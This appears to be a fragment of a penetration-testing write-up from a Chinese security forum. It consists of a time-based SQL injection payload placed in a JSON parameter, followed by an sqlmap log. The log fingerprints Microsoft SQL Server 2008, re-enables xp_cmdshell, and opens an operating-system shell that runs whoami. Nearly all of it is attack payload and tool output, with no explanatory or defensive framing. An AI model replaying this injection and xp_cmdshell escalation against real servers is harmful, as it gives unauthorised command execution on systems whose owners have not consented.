 Payload: {"stGrade":"' WAITFOR DELAY '0:0:5'-- bXoh"}
---
[02:53:43] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[02:53:44] [INFO] retrieved: 'D:\\\\Program Files\\\\Microsoft SQL Server\\\\MSSQL10_50.MSSQLSERVER2008R2\\\\MSSQL\\\\Log\\\\ERRORLOG'
[02:53:44] [INFO] testing if current user is DBA
[02:53:44] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[02:53:45] [WARNING] time-based standard deviation method used on a model with less than 30 response times
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] y
[02:54:03] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[02:54:16] [INFO] xp_cmdshell re-enabled successfully
[02:54:47] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[02:54:47] [INFO] testing if xp_cmdshell extended procedure is usable
[02:54:49] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[02:54:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[02:54:59] [INFO] xp_cmdshell extended procedure is usable
[02:54:59] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[02:54:59] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[02:55:08] [INFO] retrieved: 2
[02:55:11] [INFO] retrieved: nt authority\network service
[02:56:16] [INFO] retrieved:
[02:56:47] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[02:56:47] [WARNING] unexpected HTTP code 'None' detected. Will use (extra) validation step in similar cases
[02:56:47] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
command standard output: 'nt authority\network service'
os-shell>
os-shell>
先知社区